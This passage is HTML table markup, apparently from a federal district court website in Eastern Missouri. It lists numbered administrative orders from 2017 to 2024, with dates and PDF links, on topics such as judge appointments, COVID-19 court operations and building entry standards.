    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-field-ao-number">
          AORD-0045        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-08T00:00:00-06:00" class="date-display-single">12/08/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/administrative-order-approving-neutral-john-jack-r-musgrave-docketing"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0045.pdf" target="_blank">Administrative Order approving Neutral John (Jack) R. Musgrave for docketing</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0064        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-10-01T00:00:00-05:00" class="date-display-single">10/01/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/amended-local-rules-united-states-bankruptcy-court-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0064.pdf" target="_blank">Amended Local Rules of the United States Bankruptcy Court</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0012        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-11-09T00:00:00-06:00" class="date-display-single">11/09/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/amended-local-rules-united-states-bankruptcy-court"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0012.pdf" target="_blank">Amended Local Rules of the United States Bankruptcy Court</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0093        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-10-11T00:00:00-05:00" class="date-display-single">10/11/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/amendment-821-fpd-order"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0093_0.pdf" target="_blank">Amendment 821 FPD Order</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0094        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-10-11T00:00:00-05:00" class="date-display-single">10/11/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/amendment-821-order-access-sealed-documents"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0094.pdf" target="_blank">Amendment 821 Order Access to Sealed Documents</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0095        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-10-11T00:00:00-05:00" class="date-display-single">10/11/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/amendment-821-order-scheduling"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0095.pdf" target="_blank">Amendment 821 Order Scheduling</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0088        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-05-10T00:00:00-05:00" class="date-display-single">05/10/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/appointment-joseph-s-dueker-united-states-magistrate-judge-eastern-district-missouri"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0088.pdf" target="_blank">Appointment of Joseph S. Dueker as United States Magistrate Judge for the Eastern District of Missouri</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0072        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-05-16T00:00:00-05:00" class="date-display-single">05/16/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/appointment-merit-selection-panel-appointment-magistrate-judges"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0072.pdf" target="_blank">Appointment of Merit Selection Panel for the Appointment of Magistrate Judges</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0080        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-05:00" class="date-display-single">09/01/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/appointment-merit-selection-panel-consideration-reappointment-magistrate-judge"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0080.pdf" target="_blank">Appointment Of Merit Selection Panel for The Consideration of Reappointment Of Magistrate Judge</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0083        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-01-10T00:00:00-06:00" class="date-display-single">01/10/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/appointment-rodney-h-holmes-united-states-magistrate-judge-eastern-district-missouri-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0083.pdf" target="_blank">Appointment of Rodney H. Holmes as United States Magistrate Judge for the Eastern District of Missouri</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0053        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-04-29T00:00:00-05:00" class="date-display-single">04/29/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/appointment-sayler-fleming-united-states-attorney"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0053.pdf" target="_blank">Appointment of Sayler A. Fleming as United States Attorney</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0001        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-07-13T00:00:00-05:00" class="date-display-single">07/13/2017</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/attorney-admission-fee-non-appropriated-fund"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0001.pdf" target="_blank">Attorney Admission Fee Non-Appropriated Fund</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0097        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2024-04-08T00:00:00-05:00" class="date-display-single">04/08/2024</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/attorney-admission-fee-non-appropriated-fund-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0097.pdf" target="_blank">Attorney Admission Fee Non-Appropriated Fund</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0069        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-02-25T00:00:00-06:00" class="date-display-single">02/25/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/attorney-admission-fees"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0069.pdf" target="_blank">Attorney Admission Fees</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0090        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-06-02T00:00:00-05:00" class="date-display-single">06/02/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/attorney-client-visits-cape-girardeau"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0090.pdf" target="_blank">Attorney Client Visits Cape Girardeau</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0048        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-08T00:00:00-06:00" class="date-display-single">12/08/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/bankruptcy-court-assignments-calendar-year-2021"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0048.pdf" target="_blank">Bankruptcy Court assignments for Calendar Year 2021</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0066        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-05:00" class="date-display-single">10/25/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/bankruptcy-court-non-appropriated-fund-terms"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0066.pdf" target="_blank">Bankruptcy Court Non-Appropriated Fund Terms</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0050        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-06:00" class="date-display-single">03/08/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/building-entry-standards"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0050.pdf" target="_blank">Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0086        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-06:00" class="date-display-single">03/01/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/building-entry-standards-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0086.pdf" target="_blank">Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0033        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-05-29T00:00:00-05:00" class="date-display-single">05/29/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/building-entry-standards-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0033.pdf" target="_blank">Building Entry Standards – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0081        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-11-22T00:00:00-06:00" class="date-display-single">11/22/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/cares-act-renewal"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0081.pdf" target="_blank">Cares Act Renewal</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0049        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-06:00" class="date-display-single">03/08/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0049.pdf" target="_blank">Case Operations</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0091        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-09-19T00:00:00-05:00" class="date-display-single">09/19/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations-remote-audio-access-civil-cases-%E2%80%93-effective-9222023"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0091.pdf" target="_blank">Case Operations / Remote Audio Access in Civil Cases – effective 9/22/2023</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0056        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-06-04T00:00:00-05:00" class="date-display-single">06/04/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations-and-courthouse-entry-due-covid-19-response"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0056.pdf" target="_blank">Case Operations and Courthouse Entry Due To COVID-19 Response</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0044        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-11-24T00:00:00-06:00" class="date-display-single">11/24/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations-covid"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0044.pdf" target="_blank">Case Operations COVID</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0068        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-12-03T00:00:00-06:00" class="date-display-single">12/03/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations-covid-12-03-21"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0068.pdf" target="_blank">Case Operations COVID 12-03-21</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0079        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-08-26T00:00:00-05:00" class="date-display-single">08/26/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations-due-covid-19-response"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0079.pdf" target="_blank">Case Operations Due To COVID-19 Response</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0061        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-09-02T00:00:00-05:00" class="date-display-single">09/02/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations-order"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0061.pdf" target="_blank">Case Operations Order</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0034        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-05-29T00:00:00-05:00" class="date-display-single">05/29/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/case-operations-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0034.pdf" target="_blank">Case Operations – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0021        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-01-24T00:00:00-06:00" class="date-display-single">01/24/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/chief-judge-kathy-surratt-states-chief-bankruptcy-judge-term"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0021.pdf" target="_blank">Chief Judge Kathy A. Surratt-States - Chief Bankruptcy Judge Term</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0025        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-18T00:00:00-05:00" class="date-display-single">03/18/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/civil-case-restrictions-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0025.pdf" target="_blank">Civil Case Restrictions – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0028        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-31T00:00:00-05:00" class="date-display-single">03/31/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/cja-payments-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0028.pdf" target="_blank">CJA Payments – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0035        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-06-04T00:00:00-05:00" class="date-display-single">06/04/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/cja-payments-%E2%80%93-covid-19-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0035.pdf" target="_blank">CJA Payments – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0062        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-09-09T00:00:00-05:00" class="date-display-single">09/09/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/closing-district-court-clerks-office-september-10th"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0062.pdf" target="_blank">Closing of the District Court - Clerk&#039;s Office - September 10th</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0020        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-05-28T00:00:00-05:00" class="date-display-single">05/28/2019</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/cmecf-nextgen-upgrade-clerks-office-closing"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0020.pdf" target="_blank">CM/ECF NextGen Upgrade Clerk&#039;s Office Closing</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0092        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-11-15T00:00:00-06:00" class="date-display-single">11/15/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/compassionate-release"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0092.pdf" target="_blank">Compassionate Release</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0029        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-01T00:00:00-05:00" class="date-display-single">04/01/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/compassionate-release-motions-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0029.pdf" target="_blank">Compassionate Release Motions – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0024        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-13T00:00:00-05:00" class="date-display-single">03/13/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/court-operations-restrictions-%E2%80%93-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0024.pdf" target="_blank">Court Operations Restrictions – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0032        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-05-07T00:00:00-05:00" class="date-display-single">05/07/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/court-operations-restrictions-%E2%80%93-covid-19-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0032.pdf" target="_blank">Court Operations Restrictions – COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0026        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-23T00:00:00-05:00" class="date-display-single">03/23/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/courthouse-operations-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0026.pdf" target="_blank">Courthouse Operations  - COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0055        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-05-27T00:00:00-05:00" class="date-display-single">05/27/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/courthouse-operations-due-covid-19-response"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0055.pdf" target="_blank">Courthouse Operations Due To COVID-19 Response</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0027        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-30T00:00:00-05:00" class="date-display-single">03/30/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/criminal-case-operations-covid-19"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0027.pdf" target="_blank">Criminal Case Operations - COVID 19</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0051        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-03-24T00:00:00-05:00" class="date-display-single">03/24/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/designation-and-assignment-chief-united-states-district-judge-service-another-circuit"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0051.pdf" target="_blank">Designation and Assignment Of A Chief United States District Judge For Service In Another Circuit</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0076        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-05:00" class="date-display-single">06/21/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/designation-chief-judge-united-states-bankruptcy-court"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0076.pdf" target="_blank">Designation of Chief Judge United States Bankruptcy Court</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0047        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-08T00:00:00-06:00" class="date-display-single">12/08/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/district-court-and-bankruptcy-court-assignments-calendar-year-2021"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0047.pdf" target="_blank">District Court and Bankruptcy Court assignments for Calendar Year 2021</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0065        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-05:00" class="date-display-single">10/25/2021</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/district-court-non-appropriated-fund-terms"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0065.pdf" target="_blank">District Court Non-Appropriated Fund Terms</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0054        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-10-30T00:00:00-05:00" class="date-display-single">10/30/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/due-process-protections-act-rule-5"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0054.pdf" target="_blank">Due Process Protections Act - Rule 5</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0042        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-09-15T00:00:00-05:00" class="date-display-single">09/15/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/eastern-district-missouri-building-entry-standards"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0042.pdf" target="_blank">Eastern District Of Missouri Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0041        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-09-04T00:00:00-05:00" class="date-display-single">09/04/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/eastern-mo-allows-limited-socially-distanced-public-entry-all-district-courthouses"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0041.pdf" target="_blank">Eastern MO Allows Limited Socially-Distanced Public Entry Into All District Courthouses</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0070        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-02-28T00:00:00-06:00" class="date-display-single">02/28/2022</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/eastern-mo-extends-remote-case-authorization-speedy-trial-act-waiver"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0070.pdf" target="_blank">Eastern MO Extends Remote Case Authorization, Speedy Trial Act Waiver</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0040        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-09-01T00:00:00-05:00" class="date-display-single">09/01/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/eastern-mo-extends-remote-hearing-and-limited-jury-trial-authorization-through-november-27"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0040.pdf" target="_blank">Eastern MO Extends Remote Hearing and Limited Jury Trial Authorization Through November 27</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0043        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-11-24T00:00:00-06:00" class="date-display-single">11/24/2020</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/edmo-building-entry-standards"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0043.pdf" target="_blank">EDMO Building Entry Standards</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-ao-number">
          AORD-0085        </td>
              <td class="views-field views-field-field-ao-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-06:00" class="date-display-single">03/01/2023</span>        </td>
              <td class="views-field views-field-title active">
          <a href="/electronic-device-policy-0"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf" target="_blank">Electronic Device Policy</a></a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-ao-number">
          AORD-0098        </td>
              <td class="views-field views-field-field-ao-date">
